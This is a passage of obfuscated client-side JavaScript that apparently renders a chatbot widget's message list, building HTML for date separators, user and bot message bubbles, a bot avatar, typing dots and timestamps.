3787,0x6b2,_0x159201._0x2eb7d0,0x4e2)+_0x1ecc58(_0x159201._0x17a64b,0x822,_0x159201._0x293c09,0x2e0)+_0x1ecc58(0xe63,_0x159201._0x4bdf9b,0xd46,0x8e9)+_0x1ecc58(_0x159201._0x55cda8,_0x159201._0x719603,_0x159201._0x31500d,_0x159201._0x10dff2)+_0x1ecc58(0x746,_0x159201._0xd57fd2,0x746,0x5bb)+_0x1ecc58(0x27d,_0x159201._0x2e9993,0x3df,_0x159201._0x547158)+_0x1ecc58(0x34b,0xc67,0x892,0x82f)+_0x1ecc58(_0x159201._0x512b3b,_0x159201._0x5d9e30,0x3a8,_0x159201._0x2800b7)+'\x20\x20\x20\x20\x20'+_0x1a0904(_0x159201._0x1ab8e0,0x48b,_0x159201._0x495931,_0x159201._0x1719be)+_0x1ecc58(0xd8f,_0x159201._0x12ab9a,0x8a4,_0x159201._0xfc5757)+'<div\x20'+'class'+_0x1a0904(_0x159201._0x392292,_0x159201._0x57a454,_0x159201._0x5e20dd,0x858)+_0x1ecc58(_0x159201._0x154823,_0x159201._0x5c6918,_0x159201._0xc5e856,0x717)+_0x1ecc58(0x99a,0xfeb,_0x159201._0x255b0e,0xc47)+_0x1ecc58(0x50d,-0x54,_0x159201._0x43267d,0xc4)+_0x1ecc58(0x7a8,0x439,0x7a6,0x837)+_0x1ecc58(0x9af,_0x159201._0x5b3b2f,0x64b,_0x159201._0x10202d)+'\x20')+(this['state'][_0x1a0904(0xe5f,0xd42,0x123b,_0x159201._0x37325c)+_0x1a0904(_0x159201._0x1b3d24,_0x159201._0x31e76d,_0x159201._0x19257e,_0x159201._0x3220ef)+'el']?_0x4cd656[_0x1ecc58(0xa4b,_0x159201._0x2ef474,0x7a7,0x80a)]:'')+(_0x1a0904(0xd6c,0xddb,0x10f3,_0x159201._0x3be903)+_0x1a0904(_0x159201._0x35eee5,_0x159201._0x2e3cb4,0xd42,0x95a)+_0x1ecc58(_0x159201._0x32bb08,_0x159201._0x1485d5,_0x159201._0x2e6017,_0x159201._0x4e60be)+_0x1ecc58(_0x159201._0x53d30b,0xc92,_0x159201._0x2e6017,_0x159201._0x3dd0bb)+_0x1ecc58(0x48c,0x94d,0x8cf,_0x159201._0x584e5d)+_0x1a0904(_0x159201._0x3ca82d,0xb27,_0x159201._0x1a806a,0x8bc)+'\x22')+this['confi'+'g']['baseU'+'rl']+(_0x1ecc58(0x7ee,_0x159201._0x1d99c7,_0x159201._0x43c59b,_0x159201._0x133217)+_0x1ecc58(0xeca,0xcb7,_0x159201._0x508da6,_0x159201._0x5cd551)+_0x1a0904(_0x159201._0x16b426,_0x159201._0x930d9d,_0x159201._0x5da220,0xab7)+_0x1ecc58(0xf45,_0x159201._0x2e7e3b,_0x159201._0x45632d,_0x159201._0x1a3989)+_0x1ecc58(_0x159201._0x249ff0,_0x159201._0x4b9191,_0x159201._0xf39c54,0x333)+'\x20alt='+'\x22Bot\x22'+_0x1ecc58(_0x159201._0x3e7edd,_0x159201._0xe762ca,_0x159201._0x11071a,_0x159201._0xb9d0a2)+'\x20\x20\x20\x20\x20'+_0x1ecc58(0xdd6,_0x159201._0x76b08a,0x8a4,_0x159201._0xa378de)+_0x1ecc58(0xd8b,_0x159201._0x2fd31a,_0x159201._0xa08f42,0xa8a)+_0x1a0904(0x8de,0x7b7,_0x159201._0x599257,_0x159201._0x2ffe3b)+_0x1ecc58(0xbff,0x812,0x862,_0x159201._0x3d8adc)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1ecc58(_0x159201._0x12850e,_0x159201._0x104558,_0x159201._0x2db3bf,0x910)+_0x1ecc58(0x133b,0xa0e,0xdec,_0x159201._0xb8d164)+_0x1a0904(_0x159201._0x4134fd,0xe15,_0x159201._0x352034,0x95a)+_0x1a0904(0xa2e,0x5d4,_0x159201._0x7a7068,_0x159201._0x3f482a)+_0x1a0904(0xd82,0xa97,_0x159201._0x5e1e64,0xb8c)+'v\x20cla'+_0x1a0904(_0x159201._0x287b5b,0x5d7,0x6cb,0x92a)+'odera'+_0x1ecc58(0xa12,0x9fa,_0x159201._0x59edd9,_0x159201._0x5dc6e3)+_0x1a0904(0x383,_0x159201._0x20d4fc,_0x159201._0x3da6ec,_0x159201._0x4b7056)+'-typi'+'ng-do'+'ts\x22>\x0a'+'\x20\x20\x20\x20\x20'+_0x1ecc58(_0x159201._0x5e93b2,0x90e,0x8a4,_0x159201._0x1ac000)+_0x1a0904(0x56c,0xe69,0x4df,_0x159201._0x2829f9)+_0x1a0904(_0x159201._0x264674,_0x159201._0x5a2e94,0x91b,_0x159201._0x150556)+_0x1a0904(0x975,_0x159201._0x3d7cb8,0x9d7,_0x159201._0x5f26f8)+'pan><'+'span>'+_0x1ecc58(0x4dc,0x9f4,_0x159201._0x2ec7fe,_0x159201._0x4a8962)+_0x1a0904(0x723,0xf2a,0x83c,_0x159201._0x48373a)+_0x1ecc58(_0x159201._0x4cb3e7,0x5c1,0xb57,_0x159201._0x5a1200)+'span>'+'\x0a\x20\x20\x20\x20'+_0x1a0904(0xaf9,_0x159201._0x145ea1,_0x159201._0x45974f,_0x159201._0x44e50a)+'\x20\x20\x20\x20\x20'+_0x1ecc58(0xbd9,0x7a8,0xa2c,_0x159201._0x4557b9)+_0x1a0904(_0x159201._0x4722c,_0x159201._0x1e40b0,_0x159201._0x3b26ee,0x918)+_0x1ecc58(0x327,_0x159201._0x4fca38,0x8a4,0x56e)+_0x1a0904(0xd39,0xc68,_0x159201._0x478b50,_0x159201._0x4b578c)+_0x1ecc58(_0x159201._0x1d1d97,0x9fd,_0x159201._0x3095dd,0x800)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1ecc58(_0x159201._0x3ccc52,_0x159201._0x325a19,_0x159201._0x57c898,_0x159201._0x2646e2)+_0x1a0904(_0x159201._0x2a0547,_0x159201._0x3d5070,0x11b7,_0x159201._0x5b6a72)+_0x1ecc58(_0x159201._0x362038,_0x159201._0x1b64b8,_0x159201._0x2e6017,0xd17)+'\x20');return;}_0x319902[_0x1ecc58(_0x159201._0x28589a,0x57b,0x7b4,_0x159201._0x882222)+_0x1a0904(0x6ea,0xe8f,0x1052,_0x159201._0x4d558f)]=_0x4cd656[_0x1ecc58(_0x159201._0x53b07d,_0x159201._0x398713,0x578,_0x159201._0x2633ea)](this[_0x1a0904(_0x159201._0x57a454,_0x159201._0x3464aa,_0x159201._0x4d9c37,0xc6f)]['messa'+'ges'][_0x1a0904(_0x159201._0x47e207,_0x159201._0x528ba3,_0x159201._0xcaf514,_0x159201._0x2ec7fe)]((_0x1a3ab0,_0x298051)=>{const _0x2b0334={_0x5bca73:0x152,_0x513b5c:0x3be};function _0x59f729(_0x294682,_0x16f59d,_0x47049d,_0x5117b2){return _0x1a0904(_0x294682-0xd,_0x16f59d-_0x2b0334._0x5bca73,_0x5117b2,_0x47049d- -_0x2b0334._0x513b5c);}function _0x1f74a2(_0x22e741,_0x573dfd,_0x14529e,_0x16620e){return _0x1a0904(_0x22e741-0x43,_0x573dfd-_0x208738._0x1488dc,_0x14529e,_0x573dfd- -0x85);}if(_0x5e128c[_0x59f729(_0x2f6d5a._0x3f2867,_0x2f6d5a._0x52fab2,_0x2f6d5a._0x23933d,0xd01)](_0x59f729(-_0x2f6d5a._0x1325d9,_0x2f6d5a._0x553235,_0x2f6d5a._0x476016,0x213),_0x5e128c['iweeB']))return _0x5e128c['LSGjw'];else{const _0x2bb26e=_0x1a3ab0[_0x59f729(_0x2f6d5a._0x32daad,0xabe,_0x2f6d5a._0x564753,0x4b5)+'ot'],_0x3a1026=this[_0x1f74a2(_0x2f6d5a._0x53e1f5,_0x2f6d5a._0x4d90dd,0xc80,_0x2f6d5a._0x1e690a)+_0x59f729(_0x2f6d5a._0x4dfe3c,_0x2f6d5a._0xfdb608,_0x2f6d5a._0x5b89b7,0x768)+_0x59f729(0x8b3,_0x2f6d5a._0xa630b0,0x9f6,_0x2f6d5a._0x3c4a72)+_0x1f74a2(_0x2f6d5a._0x25138c,0x7d9,0x7e4,_0x2f6d5a._0x48e522)](_0x1a3ab0[_0x59f729(0xa4f,_0x2f6d5a._0x5b22f0,0x4cb,0x330)+'ge']),_0x3be1d3=this['forma'+_0x1f74a2(_0x2f6d5a._0x44519,0x85b,_0x2f6d5a._0x6c8804,_0x2f6d5a._0x198c72)+_0x59f729(_0x2f6d5a._0x3ed204,0x5d1,_0x2f6d5a._0x4853ff,_0x2f6d5a._0x16a4df)+_0x1f74a2(_0x2f6d5a._0x30b1bf,0xa21,_0x2f6d5a._0xc9a9ca,_0x2f6d5a._0xe99e30)](_0x1a3ab0['messa'+'ge'],_0x5e128c['avcyP'](_0x2bb26e,_0x3a1026)),_0x585fbb=this[_0x59f729(_0x2f6d5a._0x564753,_0x2f6d5a._0x58adac,0x20c,-_0x2f6d5a._0x4d57a8)+'tMess'+_0x1f74a2(0x10f5,0xe8a,_0x2f6d5a._0x3c28af,0x910)+'me'](_0x1a3ab0[_0x59f729(_0x2f6d5a._0x496105,-0xb8,0x346,_0x2f6d5a._0x1dbe27)+_0x1f74a2(0xf61,_0x2f6d5a._0x176232,_0x2f6d5a._0x258c4d,_0x2f6d5a._0x2ae6c9)]),_0x3d4229=_0x298051>0xb30+-0x9e*0x9+-0x5a2&&this[_0x59f729(0x51c,0xb44,_0x2f6d5a._0x1c0899,_0x2f6d5a._0x377bfb)+'feren'+_0x1f74a2(0x625,_0x2f6d5a._0x242ba8,0x5cf,_0x2f6d5a._0xe8ce1a)](_0x1a3ab0[_0x1f74a2(0x853,_0x2f6d5a._0x4eb7b9,0x505,0xae8)+_0x59f729(0x896,_0x2f6d5a._0x83cf12,0x839,0xce2)],this[_0x1f74a2(0x711,0xbea,_0x2f6d5a._0xa72666,_0x2f6d5a._0x2a846d)][_0x1f74a2(_0x2f6d5a._0x29877f,_0x2f6d5a._0x329077,_0x2f6d5a._0x2e5223,0x944)+_0x59f729(_0x2f6d5a._0x22b1e4,-0x3b7,0x8d,-0x39b)][_0x5e128c[_0x59f729(_0x2f6d5a._0x543025,0x8ec,0x4c3,-_0x2f6d5a._0x1d71d0)](_0x298051,0x174d+0x1*-0x9f9+0x471*-0x3)]['times'+'tamp']);let _0x4ce59f='';if(_0x3d4229){const _0x51f49e=this[_0x1f74a2(-0x3,0x3a3,_0x2f6d5a._0x5b1b9f,-_0x2f6d5a._0x5be20f)+_0x59f729(_0x2f6d5a._0x27cf85,0x420,0x53d,0x877)+'eTime'](_0x1a3ab0['times'+_0x1f74a2(0xb25,0xb72,0xb3c,_0x2f6d5a._0x21c7fb)]);_0x4ce59f+=_0x1f74a2(0x124,0x569,0xd4,_0x2f6d5a._0x2c36b3)+_0x59f729(_0x2f6d5a._0x83cf12,_0x2f6d5a._0x3b9a55,0x59c,0x7bf)+_0x1f74a2(0x85b,_0x2f6d5a._0x9c7d0,0x393,0xd61)+_0x59f729(0xb34,0x965,_0x2f6d5a._0x24a9e0,_0x2f6d5a._0x1e5f8d)+'class'+_0x59f729(0x6df,0x64,0x49a,0x6a2)+_0x1f74a2(0xde1,_0x2f6d5a._0x16d31e,0xe92,_0x2f6d5a._0x517950)+_0x59f729(0x6e1,_0x2f6d5a._0x1980b3,0xb38,_0x2f6d5a._0x5327dc)+'get-d'+_0x1f74a2(_0x2f6d5a._0x41da96,0x6b4,0x5bd,_0x2f6d5a._0x3e700b)+'epara'+_0x59f729(_0x2f6d5a._0x397fa9,0x860,0x4e4,_0x2f6d5a._0x175321)+_0x59f729(-0x14,_0x2f6d5a._0xfb03c1,0x230,0x464)+_0x59f729(0x7d0,_0x2f6d5a._0x3041f6,0x59c,_0x2f6d5a._0x12f368)+_0x59f729(_0x2f6d5a._0x3a261f,0x52b,0x59c,_0x2f6d5a._0x432880)+'\x20\x20<di'+_0x59f729(0x35b,_0x2f6d5a._0x441d83,0x376,_0x2f6d5a._0x3de809)+'ss=\x22m'+_0x59f729(-0x2b7,-_0x2f6d5a._0x482d4e,0x121,_0x2f6d5a._0x3487b3)+_0x1f74a2(0x82d,0x913,_0x2f6d5a._0x59399a,_0x2f6d5a._0x241a9b)+'idget'+_0x59f729(0x3c9,0x34f,0x53b,_0x2f6d5a._0x1fdd8e)+_0x1f74a2(0x3e5,_0x2f6d5a._0x712e69,0x751,0xb65)+'l\x22>\x0a\x20'+_0x59f729(_0x2f6d5a._0x2cb6fe,0x81b,0x59c,0xa2a)+_0x1f74a2(_0x2f6d5a._0x451ee6,_0x2f6d5a._0x4a9cf,0x95d,0xcd8)+'\x20\x20\x20\x20\x20'+'\x20\x20'+_0x51f49e+(_0x59f729(-_0x2f6d5a._0x2fc194,0x30f,_0x2f6d5a._0x5994a2,_0x2f6d5a._0x14be64)+_0x1f74a2(_0x2f6d5a._0xa02d34,_0x2f6d5a._0x4a9cf,_0x2f6d5a._0x4216e7,0x3de)+_0x1f74a2(_0x2f6d5a._0x22498d,_0x2f6d5a._0x9c7d0,_0x2f6d5a._0xe6c551,_0x2f6d5a._0x51634c)+_0x1f74a2(_0x2f6d5a._0x3ff21c,0x3f1,-_0x2f6d5a._0x298de4,-0x37)+_0x59f729(0xa34,_0x2f6d5a._0x53efb1,_0x2f6d5a._0x4549a0,0x7e4)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1f74a2(_0x2f6d5a._0x15e277,0xa13,0xec6,0xd75)+_0x59f729(_0x2f6d5a._0x4d34b4,-_0x2f6d5a._0x1b81e8,_0x2f6d5a._0x1e5f8d,-0xc9)+_0x59f729(_0x2f6d5a._0x2c5ae8,_0x2f6d5a._0xf9102c,0x59c,0x1e3)+_0x1f74a2(0xdd6,_0x2f6d5a._0x20bb62,0x5ef,_0x2f6d5a._0x5e9f12)+'\x20\x20');}if(_0x2bb26e){if(_0x3a1026)_0x4ce59f+=_0x1f74a2(0x42c,0x569,0xa31,0x6d4)+_0x59f729(0x16,_0x2f6d5a._0x1ad326,0x59c,0x1fa)+'\x20\x20\x20\x20\x20'+_0x59f729(0xce8,_0x2f6d5a._0x165489,_0x2f6d5a._0x35926f,0x976)+_0x59f729(_0x2f6d5a._0x467079,0x7c6,0x376,_0x2f6d5a._0x33c853)+_0x59f729(_0x2f6d5a._0x44ca69,0xb2,_0x2f6d5a._0x19d06c,0x385)+_0x1f74a2(0x413,0x45a,0x6d3,0x72d)+'bot-w'+_0x1f74a2(_0x2f6d5a._0x18fd24,_0x2f6d5a._0x3595c5,0x582,0x3d7)+'-mess'+_0x1f74a2(_0x2f6d5a._0x27be00,_0x2f6d5a._0xff2653,_0x2f6d5a._0x45ce8d,_0x2f6d5a._0x4c3dc9)+'odera'+_0x1f74a2(0x4ff,_0x2f6d5a._0x2645f6,_0x2f6d5a._0x18a883,_0x2f6d5a._0x1cc260)+_0x59f729(_0x2f6d5a._0x3e3879,0x870,0x2f5,_0x2f6d5a._0x2ddcaf)+_0x1f74a2(_0x2f6d5a._0x52984b,0xa1c,_0x2f6d5a._0x430572,0xa2f)+_0x59f729(_0x2f6d5a._0x4c6724,0x468,_0x2f6d5a._0x4317a4,_0x2f6d5a._0x20143f)+_0x59f729(_0x2f6d5a._0x107931,_0x2f6d5a._0xced41e,0x877,_0x2f6d5a._0x1a42ab)+_0x1f74a2(_0x2f6d5a._0x830f1,_0x2f6d5a._0x3401c9,_0x2f6d5a._0x415fd0,_0x2f6d5a._0x1588cc)+_0x59f729(_0x2f6d5a._0x4f6167,_0x2f6d5a._0x1408d6,_0x2f6d5a._0x46325e,-_0x2f6d5a._0x4a5457)+'dget-'+_0x1f74a2(0xc80,0x804,_0x2f6d5a._0x2d9c2d,0x9f6)+_0x59f729(0x9a5,0x8b5,_0x2f6d5a._0x25f7ce,_0x2f6d5a._0x58d24b)+_0x1f74a2(0x7e6,_0x2f6d5a._0x4e06af,_0x2f6d5a._0x2ae13f,0x86a)+'io\x22>\x0a'+_0x59f729(_0x2f6d5a._0x41b1e3,0x467,0x59c,0x82a)+_0x1f74a2(_0x2f6d5a._0x3b24f2,_0x2f6d5a._0x2026e0,0x925,_0x2f6d5a._0x5484a0)+_0x1f74a2(_0x2f6d5a._0x8ba791,_0x2f6d5a._0x54baa3,0xb24,0xb8f)+_0x59f729(0x6d8,_0x2f6d5a._0x318db1,0x2f0,-0x14e)+_0x1f74a2(_0x2f6d5a._0x3d898c,_0x2f6d5a._0xac9218,_0x2f6d5a._0x4a0565,0x7ab)+_0x59f729(0x1c2,_0x2f6d5a._0xc5dbbc,0x124,_0x2f6d5a._0x485be9)+_0x1f74a2(_0x2f6d5a._0x15bb32,0x712,0xb14,_0x2f6d5a._0x2fe3d7)+_0x1f74a2(_0x2f6d5a._0x10cba2,_0x2f6d5a._0x4e3c29,_0x2f6d5a._0x22ec95,0x12e3)+_0x1f74a2(_0x2f6d5a._0x2d9777,_0x2f6d5a._0xfda139,0x101c,0x9c3)+_0x1f74a2(0x3c1,0x777,_0x2f6d5a._0x4be66b,_0x2f6d5a._0x1a1730)+_0x1f74a2(0x202,_0x2f6d5a._0x1eb3cc,_0x2f6d5a._0x44a39e,_0x2f6d5a._0x340892)+_0x59f729(0xcdf,_0x2f6d5a._0x40b64b,0x976,_0x2f6d5a._0x7cf156)+_0x59f729(_0x2f6d5a._0x24d2bb,_0x2f6d5a._0x2a4abf,_0x2f6d5a._0x37e349,_0x2f6d5a._0x35a931)+_0x59f729(_0x2f6d5a._0x187e57,0x36c,_0x2f6d5a._0x12feae,_0x2f6d5a._0x329fc0)+_0x59f729(0x774,0x9ad,_0x2f6d5a._0x12feae,0x103)+_0x59f729(0x18c,0x963,0x59c,_0x2f6d5a._0x2260f1)+_0x1f74a2(_0x2f6d5a._0x43a395,0x8d5,0x98d,0xb1f)+_0x3be1d3+(_0x1f74a2(0x1ab,0x569,0x23f,0x74c)+_0x59f729(_0x2f6d5a._0x308c93,0x244,_0x2f6d5a._0x319e7d,_0x2f6d5a._0x51fe89)+'\x20\x20\x20\x20\x20'+_0x1f74a2(_0x2f6d5a._0x188f29,0x8d5,0x515,0x7ae)+_0x1f74a2(0x835,_0x2f6d5a._0x1b855b,0x64e,0x7bf)+'\x20clas'+_0x1f74a2(0x517,0x538,0x8c3,0x22c)+_0x1f74a2(_0x2f6d5a._0x2c52e0,0x4d0,0x303,0x75)+'ot-wi'+_0x1f74a2(_0x2f6d5a._0x5847b1,_0x2f6d5a._0x9ed39c,_0x2f6d5a._0x9192d6,_0x2f6d5a._0x2c52e0)+'messa'+_0x59f729(_0x2f6d5a._0x1a61b5,0x7b4,_0x2f6d5a._0x486e6f,0x44c)+_0x59f729(0x6e0,_0x2f6d5a._0x46d5c6,0x3c0,0x8f3))+_0x585fbb+('</div'+_0x59f729(0x261,_0x2f6d5a._0x543fa8,_0x2f6d5a._0x29c6a1,0x707)+_0x59f729(0x68f,0xa55,0x59c,_0x2f6d5a._0x200b5d)+_0x59f729(_0x2f6d5a._0x3e263a,0x3a7,0x59c,0x2be)+'\x20\x20\x20\x20\x20'+'</div'+_0x59f729(0x3e8,_0x2f6d5a._0x3d0108,0x55a,_0x2f6d5a._0x344222)+_0x1f74a2(_0x2f6d5a._0x570f7e,0x8d5,_0x2f6d5a._0xa8f009,_0x2f6d5a._0x451f4a)+_0x1f74a2(0xc91,0x8d5,_0x2f6d5a._0x438d84,_0x2f6d5a._0x127d82)+_0x59f729(_0x2f6d5a._0x435b84,_0x2f6d5a._0x2292e1,_0x2f6d5a._0x56bf21,0x4f3)+_0x59f729(0x368,0x129,0x1b9,0x2a7)+'\x20\x20\x20\x20\x20'+_0x1f74a2(_0x2f6d5a._0x4e1c7a,_0x2f6d5a._0xb56b4e,0x9ec,_0x2f6d5a._0x139fbc)+_0x59f729(_0x2f6d5a._0x3642ff,_0x2f6d5a._0x36d944,_0x2f6d5a._0x1bb245,0x93d));else{if(_0x5e128c[_0x59f729(0x375,0x4b6,0x43d,_0x2f6d5a._0x431650)](_0x5e128c[_0x1f74a2(_0x2f6d5a._0x2057fd,_0x2f6d5a._0x1c3958,0x348,0x564)],_0x59f729(_0x2f6d5a._0xf8464,-_0x2f6d5a._0x1d1f36,_0x2f6d5a._0x3e538c,_0x2f6d5a._0x590e9e)))_0x4ce59f+=_0x59f729(0x349,0x1a8,_0x2f6d5a._0x272655,_0x2f6d5a._0x1611b7)+_0x1f74a2(0x902,0x8d5,_0x2f6d5a._0x5a9fc9,0x67a)+'\x20\x20\x20\x20\x20'+'\x20\x20<di'+_0x59f729(_0x2f6d5a._0x47d10e,0x5e6,0x376,0x7d6)+_0x1f74a2(_0x2f6d5a._0x1f1771,_0x2f6d5a._0x51bdc9,_0x2f6d5a._0xb847e6,0x852)+'odera'+_0x59f729(0x21c,0xadd,0x5da,_0x2f6d5a._0x2b7fee)+_0x59f729(0x4e9,-0x1a6,_0x2f6d5a._0x1d83e3,-0x271)+_0x59f729(_0x2f6d5a._0x3c4197,_0x2f6d5a._0x508d78,0x6e3,_0x2f6d5a._0xf40ee5)+_0x1f74a2(_0x2f6d5a._0x1cc260,_0x2f6d5a._0xff2653,_0x2f6d5a._0x2af21d,_0x2f6d5a._0x16a84)+_0x59f729(-0x30b,0xa1,_0x2f6d5a._0x211b61,-_0x2f6d5a._0x13f67c)+_0x59f729(_0x2f6d5a._0x5656a9,_0x2f6d5a._0x30dbd7,0x5da,_0x2f6d5a._0x442f16)+_0x1f74a2(_0x2f6d5a._0x30f999,0x62e,_0x2f6d5a._0x2bfaa8,_0x2f6d5a._0x44dd04)+_0x1f74a2(_0x2f6d5a._0x1596b9,_0x2f6d5a._0x51fe89,_0x2f6d5a._0x419f35,0x59d)+_0x1f74a2(0x93a,0x896,_0x2f6d5a._0x3d4891,_0x2f6d5a._0xe439d8)+'ot\x22>\x0a'+'\x20\x20\x20\x20\x20'+_0x59f729(0x78b,_0x2f6d5a._0xde5569,0x59c,0x7aa)+_0x59f729(0x8d5,_0x2f6d5a._0x50d1e0,_0x2f6d5a._0xad4535,0x1b2)+_0x59f729(_0x2f6d5a._0x56f2d4,-0x289,0x2f0,-0xce)+_0x1f74a2(_0x2f6d5a._0x4365fe,_0x2f6d5a._0x258682,_0x2f6d5a._0x51bdc9,0x872)+_0x1f74a2(-0x104,0x45d,0x4c,_0x2f6d5a._0xfaa139)+_0x1f74a2(_0x2f6d5a._0x418961,0x712,0xb17,0x743)+_0x59f729(_0x2f6d5a._0x489f31,_0x2f6d5a._0x491eed,_0x2f6d5a._0x56c66e,_0x2f6d5a._0x733354)+'widge'+_0x59f729(0x595,_0x2f6d5a._0x399645,0x43e,-0x14c)+'sage-'+_0x1f74a2(_0x2f6d5a._0x5f162d,_0x2f6d5a._0x96be29,_0x2f6d5a._0x53e7fc,0x37d)+_0x59f729(0x35e,0x427,_0x2f6d5a._0x3e320d,-_0x2f6d5a._0x279bc7)+_0x59f729(_0x2f6d5a._0x442f57,_0x2f6d5a._0x37a956,0x59c,0x88)+_0x1f74a2(0x63a,_0x2f6d5a._0x54baa3,0x97d,0xde8)+_0x1f74a2(0xaa3,_0x2f6d5a._0x54baa3,0xb69,_0x2f6d5a._0x3ace79)+_0x1f74a2(0xa34,_0x2f6d5a._0xcf8da5,0xb2b,_0x2f6d5a._0x4ffd24)+_0x1f74a2(_0x2f6d5a._0x544b72,_0x2f6d5a._0x42f9c9,0xbf4,_0x2f6d5a._0x338ca2)+_0x59f729(_0x2f6d5a._0x4e949f,0x75,_0x2f6d5a._0x445364,0x342)+_0x59f729(0x1db,0x85,0x3d8,_0x2f6d5a._0xbb8956)+'rabot'+'-widg'+_0x59f729(_0x2f6d5a._0x52f37f,_0x2f6d5a._0x2daf5c,0x953,0xc2e)+'atar-'+_0x1f74a2(_0x2f6d5a._0xfd9004,0x6be,0x9f5,_0x2f6d5a._0x3a5638)+(this[_0x59f729(_0x2f6d5a._0x2fe568,0x52a,0x8b1,_0x2f6d5a._0x37be21)]['isWhi'+_0x59f729(_0x2f6d5a._0x43334f,0x3b,_0x2f6d5a._0x20dcaa,0x3d0)+'el']?_0x5e128c[_0x59f729(_0x2f6d5a._0x1745f3,_0x2f6d5a._0x43d86f,0xa7e,_0x2f6d5a._0x3dd152)]:'')+(_0x59f729(_0x2f6d5a._0x5630c7,0xe0a,0x919,0xa15)+'\x20\x20\x20\x20\x20'+_0x59f729(_0x2f6d5a._0x208784,_0x2f6d5a._0xdf1cba,0x59c,0x362)+_0x59f729(_0x2f6d5a._0x107ec0,0x174,0x59c,_0x2f6d5a._0x1204f4)+_0x59f729(0xcc,_0x2f6d5a._0x4cddd5,_0x2f6d5a._0xad4535,_0x2f6d5a._0x2af21d)+_0x1f74a2(_0x2f6d5a._0x2b6f3a,0x961,0x3d0,_0x2f6d5a._0x13af38)+_0x1f74a2(_0x2f6d5a._0x29c6a1,_0x2f6d5a._0x1a7e58,0x1fb,0x786))+this['confi'+'g'][_0x59f729(_0x2f6d5a._0x5878ed,_0x2f6d5a._0x2a27c4,0x904,_0x2f6d5a._0x33ad97)+'rl']+(_0x1f74a2(_0x2f6d5a._0x4ddb54,_0x2f6d5a._0x967366,0xe47,_0x2f6d5a._0x20efc9)+_0x1f74a2(0xea1,0xe4d,_0x2f6d5a._0x291054,0xc65)+_0x59f729(_0x2f6d5a._0x200e3f,_0x2f6d5a._0x1b2bca,_0x2f6d5a._0x50156c,_0x2f6d5a._0x4e021b)+_0x1f74a2(_0x2f6d5a._0x70ea5a,0xe14,0x88d,_0x2f6d5a._0x7b494e)+_0x59f729(0x217,_0x2f6d5a._0x7417a6,_0x2f6d5a._0xc3fd22,0x131)+'\x20alt='+_0x59f729(0x104,0x3e3,0x37e,0xe2)+_0x59f729(0x7b9,0x8bc,0x979,0xdcd)+'\x20\x20\x20\x20\x20'+_0x1f74a2(0x5c7,_0x2f6d5a._0x20bb62,0x697,_0x2f6d5a._0x795edb)+_0x1f74a2(_0x2f6d5a._0x5c3815,_0x2f6d5a._0x34ef5a,_0x2f6d5a._0x1bb450,0x538)+_0x59f729(_0x2f6d5a._0x542533,_0x2f6d5a._0x40efcc,_0x2f6d5a._0x1e5fac,_0x2f6d5a._0x2b3724)+'/div>'+_0x59f729(0xdc,_0x2f6d5a._0x2ac4e6,0x230,-_0x2f6d5a._0x2cefde)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1f74a2(0x1364,0xeb5,_0x2f6d5a._0x4a515e,_0x2f6d5a._0x3f36a3)+'/div>'+_0x59f729(-0x238,_0x2f6d5a._0x50bdb0,_0x2f6d5a._0xe76c6,_0x2f6d5a._0x24c4fc)+_0x59f729(0x557,0x35a,0x59c,_0x2f6d5a._0x936a1e)+_0x59f729(0x353,_0x2f6d5a._0x89b119,_0x2f6d5a._0x3dc42f,0x904)+_0x1f74a2(0x10e6,0xeb5,0xd2f,0xd5b)+_0x1f74a2(0x1188,0xc8d,0x8ce,0xa8d)+_0x59f729(0xc6,-_0x2f6d5a._0x368506,0x1bf,0x520)+_0x1f74a2(_0x2f6d5a._0x20037f,0x711,_0x2f6d5a._0x1aa10e,_0x2f6d5a._0x5c9191)+_0x59f729(_0x2f6d5a._0x216db6,0xcdb,0x7e2,_0x2f6d5a._0x24cca2)+_0x1f74a2(_0x2f6d5a._0x42f5d5,0x985,_0x2f6d5a._0x4aa505,0x572)+_0x59f729(_0x2f6d5a._0x14d99a,_0x2f6d5a._0x20174b,_0x2f6d5a._0x49606e,_0x2f6d5a._0xc1c80e)+_0x1f74a2(0xc1b,_0x2f6d5a._0x3603ab,0x78e,0xd21)+_0x59f729(-0x39e,-_0x2f6d5a._0x127ed7,_0x2f6d5a._0x1a5d2a,0xcb)+_0x59f729(_0x2f6d5a._0x141bd1,_0x2f6d5a._0x2d517e,_0x2f6d5a._0x815776,0x794)+_0x1f74a2(_0x2f6d5a._0xdbb31d,0x569,_0x2f6d5a._0x24a391,0x622)+_0x1f74a2(_0x2f6d5a._0x286236,_0x2f6d5a._0x2e3a95,0xbbc,0xa40)+_0x1f74a2(0x4d6,0x8d5,_0x2f6d5a._0x66e462,_0x2f6d5a._0x26ef74)+_0x59f729(0xbb,0x2f4,_0x2f6d5a._0x20abe8,_0x2f6d5a._0x169176)+'\x20')+_0x3be1d3+(_0x1f74a2(0x27c,0x569,_0x2f6d5a._0x47d837,_0x2f6d5a._0x4814db)+_0x1f74a2(_0x2f6d5a._0x341bc9,_0x2f6d5a._0x2e3a95,0x5c0,0x435)+_0x1f74a2(_0x2f6d5a._0x1ae327,0x8d5,0x97e,_0x2f6d5a._0xb5015a)+'\x20\x20\x20\x20\x20'+_0x1f74a2(_0x2f6d5a._0x4bf378,_0x2f6d5a._0x1b855b,0xfd,_0x2f6d5a._0x2b63ea)+_0x1f74a2(0xf77,0xa68,_0x2f6d5a._0x40e556,0x90b)+_0x59f729(_0x2f6d5a._0x2db8c2,0x203,_0x2f6d5a._0x5e80b8,_0x2f6d5a._0x183d92)+_0x1f74a2(0x93d,_0x2f6d5a._0x29a6fb,0x79d,-0xbe)+_0x1f74a2(0x57f,_0x2f6d5a._0x1735b9,_0x2f6d5a._0xd302ca,_0x2f6d5a._0x1dabc2)+_0x1f74a2(_0x2f6d5a._0x3f1dbd,_0x2f6d5a._0x830c10,0xceb,_0x2f6d5a._0x5555f0)+_0x59f729(_0x2f6d5a._0x5f56ca,0x39c,_0x2f6d5a._0x7b092c,0x8ac)+_0x59f729(_0x2f6d5a._0x525652,0x961,0x8c1,0x72a)+_0x1f74a2(0xa0c,_0x2f6d5a._0x5b4889,0x7d3,0xba8))+_0x585fbb+(_0x1f74a2(_0x2f6d5a._0x183499,_0x2f6d5a._0x2f4e03,_0x2f6d5a._0x22e8b7,_0x2f6d5a._0x31bc00)+_0